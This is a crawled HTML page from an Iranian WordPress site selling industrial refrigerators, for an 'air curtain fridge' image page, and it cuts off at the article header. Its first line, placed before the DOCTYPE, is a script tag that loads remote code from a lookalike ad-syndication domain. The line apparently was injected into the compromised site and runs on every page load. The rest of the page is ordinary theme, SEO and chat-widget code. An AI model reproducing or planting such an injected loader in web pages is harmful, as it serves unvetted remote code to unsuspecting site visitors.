

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.agrinkala.ir/air-curtain-fridge.html/air-curtain-fridge-agrin-18
body_size: 12606
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
	<meta content="fa" http-equiv="Content-Language" />
	<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<LINK href="/wp-content/uploads/2015/01/favicon.png" rel="SHORTCUT ICON">
	
	<link rel="stylesheet" type="text/css" href="http://www.agrinkala.ir/wp-content/themes/T98-Agrin/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="http://www.agrinkala.ir/wp-content/themes/T98-Agrin/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="http://www.agrinkala.ir/wp-content/themes/T98-Agrin/style.css">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
		<title>Air curtain fridge-agrin (18) | گروه تولیدی آگرین</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="پشتیبانی"/>
	<link rel="canonical" href="http://www.agrinkala.ir/air-curtain-fridge.html/air-curtain-fridge-agrin-18" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="fa_IR" />
		<meta property="og:site_name" content="گروه تولیدی آگرین | یخچال صنعتی ، فریزر صنعتی ، تاپینگ بستنی" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Air curtain fridge-agrin (18) | گروه تولیدی آگرین" />
		<meta property="og:url" content="http://www.agrinkala.ir/air-curtain-fridge.html/air-curtain-fridge-agrin-18" />
		<meta property="article:published_time" content="2019-02-21T11:31:06+00:00" />
		<meta property="article:modified_time" content="2019-02-21T11:31:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Air curtain fridge-agrin (18) | گروه تولیدی آگرین" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/www.agrinkala.ir\/air-curtain-fridge.html\/air-curtain-fridge-agrin-18#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.agrinkala.ir#listItem","position":1,"name":"Home","item":"http:\/\/www.agrinkala.ir","nextItem":{"@type":"ListItem","@id":"http:\/\/www.agrinkala.ir\/air-curtain-fridge.html\/air-curtain-fridge-agrin-18#listItem","name":"Air curtain fridge-agrin (18)"}},{"@type":"ListItem","@id":"http:\/\/www.agrinkala.ir\/air-curtain-fridge.html\/air-curtain-fridge-agrin-18#listItem","position":2,"name":"Air curtain fridge-agrin (18)","previousItem":{"@type":"ListItem","@id":"http:\/\/www.agrinkala.ir#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"http:\/\/www.agrinkala.ir\/air-curtain-fridge.html\/air-curtain-fridge-agrin-18#itempage","url":"http:\/\/www.agrinkala.ir\/air-curtain-fridge.html\/air-curtain-fridge-agrin-18","name":"Air curtain fridge-agrin (18) | \u06af\u0631\u0648\u0647 \u062a\u0648\u0644\u06cc\u062f\u06cc \u0622\u06af\u0631\u06cc\u0646","inLanguage":"fa-IR","isPartOf":{"@id":"http:\/\/www.agrinkala.ir\/#website"},"breadcrumb":{"@id":"http:\/\/www.agrinkala.ir\/air-curtain-fridge.html\/air-curtain-fridge-agrin-18#breadcrumblist"},"author":{"@id":"http:\/\/www.agrinkala.ir\/author\/admin-soheil#author"},"creator":{"@id":"http:\/\/www.agrinkala.ir\/author\/admin-soheil#author"},"datePublished":"2019-02-21T15:01:06+03:30","dateModified":"2019-02-21T15:01:06+03:30"},{"@type":"Organization","@id":"http:\/\/www.agrinkala.ir\/#organization","name":"\u06af\u0631\u0648\u0647 \u062a\u0648\u0644\u06cc\u062f\u06cc \u0622\u06af\u0631\u06cc\u0646","description":"\u06cc\u062e\u0686\u0627\u0644 \u0635\u0646\u0639\u062a\u06cc \u060c \u0641\u0631\u06cc\u0632\u0631 \u0635\u0646\u0639\u062a\u06cc \u060c \u062a\u0627\u067e\u06cc\u0646\u06af \u0628\u0633\u062a\u0646\u06cc","url":"http:\/\/www.agrinkala.ir\/"},{"@type":"Person","@id":"http:\/\/www.agrinkala.ir\/author\/admin-soheil#author","url":"http:\/\/www.agrinkala.ir\/author\/admin-soheil","name":"\u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc","image":{"@type":"ImageObject","@id":"http:\/\/www.agrinkala.ir\/air-curtain-fridge.html\/air-curtain-fridge-agrin-18#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5f629546c1f83ffa8f51bf03d566175ae3012893b4c236f44ec0c0f40356aed5?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc"}},{"@type":"WebSite","@id":"http:\/\/www.agrinkala.ir\/#website","url":"http:\/\/www.agrinkala.ir\/","name":"\u06af\u0631\u0648\u0647 \u062a\u0648\u0644\u06cc\u062f\u06cc \u0622\u06af\u0631\u06cc\u0646","description":"\u06cc\u062e\u0686\u0627\u0644 \u0635\u0646\u0639\u062a\u06cc \u060c \u0641\u0631\u06cc\u0632\u0631 \u0635\u0646\u0639\u062a\u06cc \u060c \u062a\u0627\u067e\u06cc\u0646\u06af \u0628\u0633\u062a\u0646\u06cc","inLanguage":"fa-IR","publisher":{"@id":"http:\/\/www.agrinkala.ir\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript" id="wpp-js" src="http://www.agrinkala.ir/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="http://www.agrinkala.ir/wp-json/wordpress-popular-posts" data-post-id="153" data-token="f0fcdd81a6" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="گروه تولیدی آگرین &raquo; Air curtain fridge-agrin (18) خوراک دیدگاه‌ها" href="http://www.agrinkala.ir/air-curtain-fridge.html/air-curtain-fridge-agrin-18/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.agrinkala.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://www.agrinkala.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://www.agrinkala.ir/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.agrinkala.ir/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='http://www.agrinkala.ir/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='sws-style-css' href='http://www.agrinkala.ir/wp-content/plugins/simple-whatsapp-support/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.agrinkala.ir/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.agrinkala.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.agrinkala.ir/wp-json/wp/v2/media/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.agrinkala.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.agrinkala.ir/?p=153' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.agrinkala.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.agrinkala.ir%2Fair-curtain-fridge.html%2Fair-curtain-fridge-agrin-18" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.agrinkala.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.agrinkala.ir%2Fair-curtain-fridge.html%2Fair-curtain-fridge-agrin-18&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <script>
    document.addEventListener("DOMContentLoaded", function() {
        const container = document.createElement("div");
        container.className = "sws-chatbox";
        container.style = "left: 20px; bottom: 80px;";
        container.style.display = "none";
        container.innerHTML = `
            <button id="sws-close" class="sws-close">بستن</button>
            <div class="sws-header">
                <span class="sws-title">پشتیبانی ما آماده پاسخگویی به سوالات شما هست</span>
            </div>
            <textarea id="sws-message" placeholder="سلام سوال خود را اینجا نوشته و روی دکمه ارسال کلیک کنید"></textarea>
            <button id="sws-send">ارسال</button>
        `;
        document.body.appendChild(container);

        const toggleBtn = document.createElement("button");
        toggleBtn.className = "sws-toggle";
        toggleBtn.innerHTML = `📱 سلام چطور میتونم کمکتون کنم؟`;
        toggleBtn.style = "left: 20px; bottom: 20px;";
        toggleBtn.setAttribute("data-position", "left");
        toggleBtn.onclick = () => {
            container.style.display = "block";
            toggleBtn.style.display = "none";
        };
        document.body.appendChild(toggleBtn);

        document.getElementById("sws-close").onclick = () => {
            container.style.display = "none";
            toggleBtn.style.display = "block";
        };

        document.getElementById("sws-send").onclick = () => {
            const msg = document.getElementById("sws-message").value.trim();
            if (!msg) return alert("لطفاً ابتدا سوال خود را بنویسید.");
            const url = window.location.href;
            const finalMessage = encodeURIComponent(msg + "\n\nلینک صفحه: " + url);
            window.open("https://wa.me/989108833603?text=" + finalMessage, "_blank");
        };
    });
    </script>
    </head>

<body>
    <div class="headtop">
        <div class="container">
        <span class="col-md-6">
            شماره های تماس: ۰۹۱۲۹۱۷۶۱۷۱ ، ۲۲۴۹۱۳۳۶-۰۲۱
        </span>
        <span class="col-md-6 text-left search">
               <form method="get" action="http://www.agrinkala.ir/">
                  <input name="blogs" value="1,5" type="hidden">
                  <input placeholder="جستجو" id="s" name="s" class="searchtext" type="text">
                  <input id="searchsubmit" value="بگرد" class="searchsubmit" type="submit">
               </form>
        </span>
        </div>
    </div>
	<!-- Header Wrapper -->
	<header class="header">
		<div class="container">
			<div class="logo">
				
				<center>
					<h1>گروه تولیدی آگرین</h1>
					<h2>یخچال صنعتی ، فریزر صنعتی ، تاپینگ بستنی</h2>
				</center>
			</div>
			<div class="clearfix"></div>
			<nav class="navbar navbar-default">
				<div class="container-fluid">
					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button> <a class="navbar-brand" href="http://www.agrinkala.ir">آگرین</a>
					</div>
					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
						<ul class="nav navbar-nav">
								<li class="cat-item cat-item-151"><a href="http://www.agrinkala.ir/category/wholesale-vitamin-juice-equipment">تجهیزات آبمیوه ویتامینه فروشی</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://www.agrinkala.ir/category/laboratory-equipment">تجهیزات آزمایشگاهی</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.agrinkala.ir/category/industrial-kitchen-equipment">تجهیزات آشپزخانه صنعتی</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.agrinkala.ir/category/refrigerating-equipment">تجهیزات برودتی</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.agrinkala.ir/category/ice-cream-equipment-for-sale">تجهیزات بستنی فروشی</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.agrinkala.ir/category/protein-equipment">تجهیزات پروتئینی</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.agrinkala.ir/category/animal-husbandry-equipment">تجهیزات دامداری</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://www.agrinkala.ir/category/equipment-for-restaurants">تجهیزات رستوران</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.agrinkala.ir/category/sandwich-equipment">تجهیزات ساندویچی</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.agrinkala.ir/category/wholesale-vegetable-equipment">تجهیزات سبزی فروشی</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://www.agrinkala.ir/category/shop-equipment">تجهیزات فروشگاهی</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://www.agrinkala.ir/category/fast-food-equipment">تجهیزات فست فود</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.agrinkala.ir/category/butcher-equipment">تجهیزات قصابی</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.agrinkala.ir/category/confectionery-equipment">تجهیزات قنادی</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.agrinkala.ir/category/grilled-equipment">تجهیزات کبابی</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://www.agrinkala.ir/category/wholesale-cookery-and-by-products">تجهیزات کله پزی و سیرابی فروشی</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.agrinkala.ir/category/dairy-equipment">تجهیزات لبنیاتی</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.agrinkala.ir/category/hotel-equipment">تجهیزات هتلی</a>
</li>
							<li><a href="/how-to-buy">نحوه خريد</a>
								<li><a href="/services">خدمات</a>
									<li><a href="/contact-us">تماس با ما</a>
										<li><a href="/about-us">درباره ما</a>
						</ul>
					</div>
					<!-- /.navbar-collapse -->
				</div>
				<!-- /.container-fluid -->
			</nav>
			
			</aside>
					</div>
	</header>
	<div id="content-wrapper">
	    
	<div class="container mb15">
    <!-- Carousel
    ================================================== -->
    <div id="myCarousel" class="carousel slide" data-ride="carousel">
      <!-- Indicators -->
      <ol class="carousel-indicators">
        <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
        <li data-target="#myCarousel" data-slide-to="1"></li>
        <li data-target="#myCarousel" data-slide-to="2"></li>
        <li data-target="#myCarousel" data-slide-to="3"></li>
      </ol>
      <div class="carousel-inner" role="listbox">
        <div class="item active">
        <a href="http://www.agrinkala.ir/milk-shaker.html">
          <img class="first-slide" src="/wp-content/uploads/2019/02/shirsardkon.jpg" alt="شيرسردکن">
          <div class="container">
            <div class="carousel-caption">
              <h1>شيرسردکن</h1>
              <p>شيرسردکن"</p>
            </div>
          </div>
        </a>
        </div>
        <div class="item">
          <a href="http://www.agrinkala.ir/store-fridge.html">
          <img class="second-slide" src="/wp-content/uploads/2019/02/yakhchal-forooshgahi.jpg" alt="يخچال فروشگاهي">
          <div class="container">
            <div class="carousel-caption">
              <h1>يخچال فروشگاهي</h1>
              <p>يخچال فروشگاهي</p>
            </div>
          </div>
          </a>
        </div>
        <div class="item">
        <a href="http://www.agrinkala.ir/fridge-drink.html">
          <img class="third-slide" src="/wp-content/uploads/2019/02/yakhchal-noshidani.jpg" alt="يخچال نوشيدني">
          <div class="container">
            <div class="carousel-caption">
              <h1>يخچال نوشيدني</h1>
              <p>يخچال نوشيدني</p>
            </div>
          </div>
        </a>
        </div>
        <div class="item">
          <a href="http://www.agrinkala.ir/air-curtain-fridge.html">
          <img class="third-slide" src="/wp-content/uploads/2019/02/yakhchal-parde-hava.jpg" alt="يخچال پرده هوا">
          <div class="container">
            <div class="carousel-caption">
              <h1>يخچال پرده هوا</h1>
              <p>يخچال پرده هوا</p>
            </div>
          </div>
          </a>
        </div>
      </div>
      <a class="left carousel-control" href="#myCarousel" role="button" data-slide="prev">
        <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>
        <span class="sr-only">قبلی</span>
      </a>
      <a class="right carousel-control" href="#myCarousel" role="button" data-slide="next">
        <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>
        <span class="sr-only">بعدی</span>
      </a>
    </div><!-- /.carousel -->
    </div>
<div id="content-wrapper">
  <div class="container">
    <section id="main-content" class="col-sm-8">
                        <article>
            <header>
              <h2>
